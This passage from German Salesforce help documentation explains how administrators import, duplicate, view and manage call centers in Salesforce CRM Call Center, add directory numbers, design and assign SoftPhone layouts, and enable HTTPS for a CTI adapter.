- **4.** Klicken Sie auf **Importieren**, um die Datei zu importieren und zur Seite "Alle Callcenter" zurückzukehren. Der neue Callcenter-Datensatz wird zusammen mit den anderen Callcentern in Ihrer Organisation aufgeführt.

Anmerkung: Wenn Sie die Fehlermeldung Es ist bereits ein Callcenter mit diesem internen Namen vorhanden erhalten, wurde bereits eine Callcenter-Definitionsdatei für diesen CTI-Adapter in Salesforce

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

# NUTZERBERECHTIGUNGEN

Importieren von Callcenter-Definitionsdateien:

**•** "Anwendung anpassen" UND

"Callcenter verwalten"

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

importiert. Um zusätzliche Callcenter-Datensätze für diesen CTI-Adapter zu erstellen, können Sie [das bestehende Callcenter](#page-2695-0) [des Adapters duplizieren](#page-2695-0), um einen anderen Wert für reqInternalName aufzunehmen.

**5.** Klicken Sie neben dem Namen des neuen Callcenters auf **Bearbeiten**, um die Einstellungen des Callcenters zu bearbeiten.

Informationen, wie Sie zusätzliche Callcenter für einen bestimmten CTI-Adapter erstellen können, finden Sie unter [Duplizieren eines](#page-2695-0) [Callcenters](#page-2695-0) auf Seite 2690.

SIEHE AUCH:

[Erstellen eines Callcenters](#page-2694-0) [Verwalten von Callcentern](#page-2696-0)

# <span id="page-2694-0"></span>Erstellen eines Callcenters

Ein Callcenter in [Salesforce CRM Call Center](#page-2690-0) entspricht einem einzelnen Computer-Telephony Integration-(CTI-)System, das in Ihrem Unternehmen bereits vorhanden ist. Salesforce-Benutzer müssen einem Callcenter-Datensatz zugewiesen sein, um die Funktionen von Salesforce CRM Call Center nutzen zu können.

Es gibt zwei Methoden zur Erstellung eines Callcenter-Datensatzes in Salesforce:

- **•** [Importieren einer Callcenter-Definitionsdatei in Salesforce.](#page-2693-1) Verwenden Sie diese Methode zur Erstellung Ihres ersten Callcenters für einen soeben installierten CTI-Adapter.
- **•** [Duplizieren einer bestehenden Callcenter-Definition.](#page-2695-0) Diese Methode dient zum Erstellen zusätzlicher Callcenter für einen bestimmten CTI-Adapter. Wenn Sie beispielsweise bereits über einen Callcenter-Datensatz für ein Cisco IPCC Enterprise™-Callcenter an einem bestimmten Standort verfügen, können Sie diesen Datensatz für ein Cisco IPCC Enterprise-Callcenter an einem anderen Standort duplizieren.

Um eine Liste der bereits erstellten Callcenter anzuzeigen, geben Sie unter "Setup" im Feld Schnellsuche den Text *Callcenter* ein und wählen Sie dann **Callcenter** aus.

SIEHE AUCH:

[Einrichten von Salesforce CRM Call Center](#page-2691-0) [Callcenter-Definitionsdateien](#page-2693-0) [Verwalten von Callcentern](#page-2696-0) [Anzeigen und Bearbeiten eines Callcenters](#page-2695-1) [Verwalten von Callcenter-Benutzern](#page-2703-1)

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

# NUTZERBERECHTIGUNGEN

Erstellen eines Callcenters durch Importieren oder Duplizieren:

# <span id="page-2695-0"></span>Duplizieren eines Callcenters

Wenn Sie für einen bestimmten CTI-Adapter mehrere Callcenter erstellen möchten, können Sie ein bestehendes Callcenter duplizieren. Wenn Sie beispielsweise bereits über einen Callcenter-Datensatz für ein Cisco IPCC Enterprise™-Callcenter an einem bestimmten Standort verfügen, können Sie diesen Datensatz für ein Cisco IPCC Enterprise-Callcenter an einem anderen Standort duplizieren.

Gehen Sie wie folgt vor, um ein Callcenter zu duplizieren:

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Callcenter* ein und wählen Sie dann **Callcenter** aus.
- **2.** Klicken Sie auf den Namen des Callcenters, das Sie duplizieren möchten.
- **3.** Klicken Sie auf **Duplizieren**. Mit dieser Aktion wird ein neues Callcenter mit denselben Feldern und Werten wie das ursprüngliche Callcenter zur Bearbeitung geöffnet. Nur das Feld Interner Name wird absichtlich leer gelassen, damit Sie einen neuen Namen angeben können. Das Feld Interner Name ist auf 40 alphanumerische Zeichen begrenzt und muss mit einem Buchstaben beginnen. Der Wert von Interner Name muss für alle in Ihrer Organisation definierten Callcenter jeweils eindeutig sein.
- **4.** Nehmen Sie nach Bedarf weitere Änderungen am neuen Callcenter vor.
- **5.** Klicken Sie auf **Speichern**, um das neue Callcenter zu speichern, oder klicken Sie auf **Abbrechen**, um die Seite "Alle Callcenter" wieder aufzurufen, ohne das geklonte Callcenter zu speichern.
- Anmerkung: Wenn Sie nur über Lesezugriff auf das Feld verfügen, wird der Wert des Felds nicht auf den duplizierten Datensatz übertragen.

#### SIEHE AUCH:

<span id="page-2695-1"></span>[Einrichten von Salesforce CRM Call Center](#page-2691-0) [Erstellen eines Callcenters](#page-2694-0) [Verwalten von Callcentern](#page-2696-0) [Anzeigen und Bearbeiten eines Callcenters](#page-2695-1) [Importieren einer Callcenter-Definitionsdatei](#page-2693-1)

# Anzeigen und Bearbeiten eines Callcenters

Ein Callcenter in [Salesforce CRM Call Center](#page-2690-0) entspricht einem einzelnen Computer-Telephony Integration-(CTI-)System, das in Ihrem Unternehmen bereits vorhanden ist. Salesforce-Benutzer müssen einem Callcenter-Datensatz zugewiesen sein, um die Funktionen von Salesforce CRM Call Center nutzen zu können.

So können Sie Callcenter-Details anzeigen:

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Callcenter* ein und wählen Sie dann **Callcenter** aus.
- **2.** Klicken Sie auf den Namen des Callcenters, das Sie anzeigen möchten.

Auf der Seite "Callcenter-Detail" haben Sie folgende Möglichkeiten:

- **•** Klicken Sie auf **Bearbeiten**, um die Eigenschaften des Callcenters zu modifizieren.
- **•** Klicken Sie auf **Löschen**, um den Callcenter-Datensatz aus Salesforce zu löschen. Beim Löschen eines Callcenters werden alle zugehörigen [Verzeichnisnummern](#page-2697-0) ebenfalls gelöscht.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

### NUTZERBERECHTIGUNGEN

Anzeigen und Duplizieren eines Callcenters:

**•** "Callcenter verwalten"

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Anzeigen bzw. Bearbeiten eines Callcenters:

Alle dem Callcenter zugeordneten Benutzer müssen einem anderen Callcenter zugewiesen werden, um weiterhin die Funktionen von Salesforce CRM Call Center nutzen zu können.

- **•** Klicken Sie auf **Duplizieren**, um [ein Duplikat des Callcenters](#page-2695-0) mit denselben Feldern und Werten wie das aktuelle Callcenter zu erstellen.
- **•** Klicken Sie auf **Callcenter-Benutzer verwalten**, um [Salesforce-Benutzer als Mitglieder dieses Callcenters anzugeben.](#page-2703-1)

Anmerkung: Einige der in diesem Hilfesystem beschriebenen Funktionen von Salesforce CRM Call Center stehen bei Ihrem SoftPhone möglicherweise aufgrund von Anpassungen, die für Ihre Organisation bzw. das [CTI-Toolkit](#page-2688-1) zur Erstellung der SoftPhone-Instanz vorgenommen wurden, nicht zur Verfügung. Einzelheiten erfahren Sie bei Ihrem Administrator.

#### SIEHE AUCH:

[Erstellen eines Callcenters](#page-2694-0) [Verwalten von Callcentern](#page-2696-0) [Aktivieren von HTTPS in einem Callcenter](#page-2702-0) [Callcenter-Definitionsdateien](#page-2693-0)

# <span id="page-2696-0"></span>Verwalten von Callcentern

Ein Callcenter in [Salesforce CRM Call Center](#page-2690-0) entspricht einem einzelnen Computer-Telephony Integration-(CTI-)System, das in Ihrem Unternehmen bereits vorhanden ist. Salesforce-Benutzer müssen einem Callcenter-Datensatz zugewiesen sein, um die Funktionen von Salesforce CRM Call Center nutzen zu können.

Um eine Liste der bereits erstellten Callcenter anzuzeigen, geben Sie unter "Setup" im Feld Schnellsuche den Text *Callcenter* ein und wählen Sie dann **Callcenter** aus. Auf dieser Seite haben Sie folgende Möglichkeiten:

- **•** Klicken Sie auf den Namen des Callcenters, um die [Callcenter-Details anzuzeigen](#page-2695-1).
- **•** Klicken Sie auf **Importieren**, um eine bereits erstellt[eCallcenter-Definitionsdatei zu](#page-2693-1) [importieren](#page-2693-1).
- **•** Klicken Sie neben einem beliebigen Callcenter auf **Bearbeiten**, um di[eCallcenter-Details](#page-2695-1) [zu bearbeiten.](#page-2695-1)
- **•** Klicken Sie neben einem beliebigen Callcenter auf **Entf**, um den Callcenter-Datensatz aus Salesforce zu löschen. Beim Löschen eines Callcenters werden alle zugehörigen [Verzeichnisnummern](#page-2697-0) ebenfalls gelöscht. Alle dem Callcenter zugeordneten Benutzer müssen einem anderen Callcenter zugewiesen werden, um weiterhin die Funktionen von Salesforce CRM Call Center nutzen zu können.

#### SIEHE AUCH:

[Einrichten von Salesforce CRM Call Center](#page-2691-0) [Erstellen eines Callcenters](#page-2694-0) [Callcenter-Definitionsdateien](#page-2693-0) [Verwalten von Callcenter-Benutzern](#page-2703-1)

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Importieren, Anzeigen bzw. Bearbeiten eines Callcenters:

# <span id="page-2697-0"></span>Anpassen eines Callcenter-Verzeichnisses

Zu jedem Callcenter gehört in [Salesforce CRM Call Center](#page-2690-0) ein Callcenter-Verzeichnis, dass es Benutzern ermöglicht, innerhalb Ihres Unternehmens nach Telefonnummern zu suchen. Callcenter-Verzeichnisse können wie folgt angepasst werden:

- **•** [Hinzufügen zusätzlicher Verzeichnisnummern](#page-2697-1) entweder zu einem einzelnen Callcenter oder zu allen Callcentern Ihres Unternehmens
- **•** Aktualisieren der Telefonnummern-Suchlayouts

#### SIEHE AUCH:

[Einrichten von Salesforce CRM Call Center](#page-2691-0) [Verwalten von Callcentern](#page-2696-0) [Verwalten von Callcenter-Benutzern](#page-2703-1)

# <span id="page-2697-1"></span>Hinzufügen einer Nummer zu einem Callcenter-Verzeichnis

Anpassen von Callcenter-Verzeichnissen durch Hinzufügen zusätzlicher Verzeichnisnummern entweder zu einem einzelnen Callcenter oder zu allen in Ihrem Unternehmen definierten Callcentern:

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Verzeichnisnummern* ein und wählen Sie dann **Verzeichnisnummern** aus. Auf dieser Seite haben Sie folgende Möglichkeiten:
	- **•** Klicken Sie auf **Bearbeiten**, um eine vorhandene zusätzliche Verzeichnisnummer zu bearbeiten.
	- **•** Klicken Sie auf **Entf**, um eine vorhandene zusätzliche Verzeichnisnummer zu löschen.
	- **•** Klicken Sie auf den Namen einer vorhandenen zusätzlichen Verzeichnisnummer, damit deren Details auf der Seite für die Details einer zusätzlichen Verzeichnisnummer angezeigt werden. Auf dieser Seite können Sie auf **Bearbeiten** klicken, um die Nummer zu bearbeiten, auf **Löschen**, um sie zu löschen, oder auf **Klonen**, um schnell eine neue zusätzliche Verzeichnisnummer zu erstellen, die dieselben Informationen enthält, wie die vorhandene Nummer.
- **2.** Klicken Sie auf **Neu**, um eine neue zusätzliche Verzeichnisnummer zu definieren.
- **3.** Geben Sie im Feld Name eine Bezeichnung für die zusätzliche Verzeichnisnummer ein.
- **4.** Geben Sie im Feld Telefon die Telefonnummer ein mit allen erforderlichen internationalen Ländervorwahlen. Vorwahlzeichen wie 9 oder 1 müssen nicht angegeben werden.
- **5.** Wählen Sie im Feld Callcenter das Callcenter-Verzeichnis aus, zu dem die neue Verzeichnisnummer hinzugefügt werden soll. Wählen Sie -- Global --, damit die Nummer zu allen Callcenter-Verzeichnissen Ihres Unternehmens hinzugefügt wird
- **6.** Im Feld Beschreibung können Sie optional einen Text eingeben, der weitere Informationen über die zusätzliche Verzeichnisnummer enthält.

# AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

### NUTZERBERECHTIGUNGEN

Verwalten von Callcenter-Verzeichnissen:

**•** "Callcenter verwalten"

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Anzeigen, Hinzufügen, Bearbeiten oder Löschen einer zusätzlichen Verzeichnisnummer:

**7.** Klicken Sie auf **Speichern**, um die Nummer zu speichern und zur Seite aller zusätzlichen Verzeichnisnummern zurückzukehren. Alternativ können Sie auf **Speichern & Neu** klicken, um die Nummer zu speichern und eine weitere zu erstellen.

#### SIEHE AUCH:

[Einrichten von Salesforce CRM Call Center](#page-2691-0) [Anpassen eines Callcenter-Verzeichnisses](#page-2697-0)

# <span id="page-2698-1"></span>Anpassen von SoftPhone-Layouts

Ein SoftPhone ist ein anpassbares Tool zur Anrufsteuerung, das Benutzern angezeigt wird, die mit Computern einem Callcenter zugewiesen sind, auf denen CTI-Adapter installiert wurden. Ebenso wie Seitenlayouts können Sie auch benutzerdefinierte SoftPhone-Layouts entwerfen und Benutzern von Salesforce CRM Call Center auf der Grundlage ihres Benutzerprofils zuweisen. Siehe:

- **•** [Entwerfen eines benutzerdefinierten SoftPhone-Layouts](#page-2698-0)
- **•** [Zuweisen eines SoftPhone-Layouts zu einem Benutzerprofil](#page-2702-1)

#### SIEHE AUCH:

[Einrichten von Salesforce CRM Call Center](#page-2691-0) [Verwalten von Callcentern](#page-2696-0)

# <span id="page-2698-0"></span>Entwerfen eines benutzerdefinierten SoftPhone-Layouts

In einem [SoftPhone-Layout](#page-2698-1) können Sie festlegen, welche anrufbezogenen Felder angezeigt werden sollen und welche Salesforce-Objekte bei einem eingehenden Anruf durchsucht werden sollen. Gehen Sie wie folgt vor, um ein benutzerdefiniertes SoftPhone-Layout zu entwerfen:

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *SoftPhone-Layouts* ein und wählen Sie dann **SoftPhone-Layouts** aus.
- **2.** Klicken Sie auf **Neu**, um eine neue Definition für ein SoftPhone-Layout zu erstellen, oder klicken Sie neben dem Namen einer bestehenden Layout-Definition auf **Bearbeiten**, um diese anzuzeigen bzw. zu modifizieren.
- **3.** Geben Sie im Feld Name eine Bezeichnung ein, die die SoftPhone-Layout-Definition eindeutig identifiziert.
- **4.** Wählen Sie in der Auswahlliste Select Call Type aus, für welchen Anruftyp das aktuell angezeigte SoftPhone-Layout verwendet werden soll. Jede Layout-Definition für das SoftPhone ermöglicht die Angabe verschiedener Layouts für eingehende, ausgehende und interne Anrufe. Diese drei Layouts sind in einer einzelnen SoftPhone-Layout-Definition zusammengefasst.
- **5.** Klicken Sie im Abschnitt Folgende anrufbezogenen Felder anzeigen auf **Bearbeiten**, um die Reihenfolge der Felder im derzeit angezeigten SoftPhone-Layout hinzuzufügen, zu entfernen bzw. zu ändern:
	- **•** Um ein Feld zum SoftPhone-Layout hinzuzufügen, wählen Sie es in der Liste "Verfügbar" aus und klicken Sie auf **Hinzufügen**.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

# NUTZERBERECHTIGUNGEN

Anzeigen, Erstellen, Bearbeiten bzw. Löschen von SoftPhone-Layouts:

**•** "Callcenter verwalten"

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

### NUTZERBERECHTIGUNGEN

Anzeigen, Erstellen, Bearbeiten bzw. Löschen von SoftPhone-Layouts:

- **•** Um ein Feld aus dem SoftPhone-Layout zu entfernen, wählen Sie es in der Liste "Auswahlmöglichkeiten" aus und klicken Sie auf **Entfernen**.
- **•** Um die Reihenfolge eines Felds im SoftPhone-Layout zu ändern, wählen Sie es in der Liste "Auswahlmöglichkeiten" aus und klicken Sie auf **Nach oben** bzw. **Nach unten**.

Alle Änderungen, die Sie vornehmen, werden automatisch im Vorschaubild für das SoftPhone-Layout rechts auf der Seite angezeigt. Die Listen "Verfügbar" und "Auswahlmöglichkeiten" können durch Klicken auf **Ausblenden** verborgen werden.

Telefonbezogene Felder werden nur dann in der SoftPhone-Instanz eines Benutzers angezeigt, wenn für das jeweilige Feld ein gültiger Wert zur Verfügung steht. Wenn Sie beispielsweise das Feld "Anrufer-ID" zum Layout eines ausgehenden Anrufs hinzufügen, wird "Anrufer-ID" nicht angezeigt.

- **6.** Klicken Sie im Abschnitt Folgende Salesforce-Objekte anzeigen auf **Objekte hinzufügen/entfernen**, um Links zu anrufbezogenen Objekten hinzuzufügen, zu entfernen oder deren Reihenfolge zu ändern.
- **7.** Klicken Sie unterhalb der Liste der ausgewählten Objekte neben jeder Zeile Bei Einzel-*<Object>* Folgendes anzeigen: auf **Bearbeiten**, um anzugeben, welche Felder im SoftPhone-Layout angezeigt werden sollen, wenn nur ein einziger Datensatz gefunden wird, und zwar der Datensatz für das betreffende Objekt. Sie können Felder hinzufügen, entfernen und ihre Reihenfolge ändern.
- **8.** Klicken Sie im Abschnitt Screen Pop Settings (für eingehende Anruftypen) neben sämtlichen Typen von Zeilen mit Datensatzübereinstimmung auf **Bearbeiten**, um anzugeben, welche Bildschirme angezeigt werden sollen, wenn die Details eines eingehenden Anrufs mit vorhandenen Datensätzen in Salesforce übereinstimmen bzw. nicht übereinstimmen. In der nachfolgenden Tabelle werden sämtliche Zeilen mit Datensatzübereinstimmung sowie die zugehörigen Bildschirm-Popup-Optionen erläutert:






Wenn erweiterte Zeilen mit Datensatzübereinstimmung ausgeblendet werden sollen, klicken Sie auf **Ausblenden**. Dieser Abschnitt wird nur angezeigt, wenn Ihr CTI-Adapter mit dem [CTI-Entwickler-Toolkit 2.0 oder höher](#page-2688-0) erstellt wurde.

- 9. Konfigurieren Sie SoftPhone-Layouts für alle übrigen Anruftypen in der Auswahlliste Anruftyp auswählen.
- **10.** Klicken Sie auf **Speichern**.

Anmerkung: Einige der in diesem Hilfesystem beschriebenen Funktionen von Salesforce CRM Call Center stehen bei Ihrem  $\boldsymbol{\triangledown}$ SoftPhone möglicherweise aufgrund von Anpassungen, die für Ihre Organisation bzw. das [CTI-Toolkit](#page-2688-0) zur Erstellung der SoftPhone-Instanz vorgenommen wurden, nicht zur Verfügung. Einzelheiten erfahren Sie bei Ihrem Administrator.

SIEHE AUCH:

[Einrichten von Salesforce CRM Call Center](#page-2691-0) [Zuweisen eines SoftPhone-Layouts zu einem Benutzerprofil](#page-2702-0)

# <span id="page-2702-0"></span>Zuweisen eines SoftPhone-Layouts zu einem Benutzerprofil

Nachdem Sie [ein oder mehrere benutzerdefinierte SoftPhone-Layouts definiert haben](#page-2698-0), können Sie sie Benutzerprofilen zuweisen:

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *SoftPhone-Layouts* ein und wählen Sie dann **SoftPhone-Layouts** aus.
- **2.** Klicken Sie auf **Layout-Zuweisung**.
- **3.** Wählen Sie für die einzelnen Benutzerprofile, die auf der Seite angezeigt werden, das SoftPhone-Layout aus, das das Profil verwenden soll. Profile werden nur dann auf dieser Seite aufgeführt, wenn sie Benutzer beinhalten, die derzeit einem Callcenter zugewiesen sind, oder wenn sie bereits einem benutzerdefinierten SoftPhone-Layout zugewiesen wurden.
- **4.** Klicken Sie auf **Speichern**.

Anmerkung: Den Callcenter-Benutzern wird das neu zugewiesenen SoftPhone-Layout  $\mathbf{z}$ bei ihrer nächsten Anmeldung bei Salesforce angezeigt.

## SIEHE AUCH:

[Einrichten von Salesforce CRM Call Center](#page-2691-0) [Anpassen von SoftPhone-Layouts](#page-2698-1)

# Aktivieren von HTTPS in einem Callcenter

Bei CTI-Adaptern, die mit Version 4.0 des CTI-Toolkits erstellt wurden, können Sie für Ihr Callcenter eine sichere URL bzw eine URL angeben, bei der das sichere Hypertext-Übertragungsprotokoll HTTPS verwendet wird. Mit HTTPS ist Ihr Callcenter noch stärker geschützt. Ferner werden die Warnhinweise zu gemischtem Inhalt verhindert, die im Browser angezeigt werden, wenn in Ihrer Salesforce-Organisation das HTTPS-Protokoll verwendet wird, in Ihrem Callcenter jedoch nicht.

So aktivieren Sie HTTPS:

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Callcenter* ein und wählen Sie dann **Callcenter** aus.
- **2.** Klicken Sie auf den Namen eines Callcenters.
- **3.** Klicken Sie auf **Bearbeiten**.
- **4.** Geben Sie unter URL des CTI-Adapters die sichere URL für Ihren Adapter ein. Beispiel: https://localhost:11000.
- **5.** Klicken Sie auf **Speichern**.
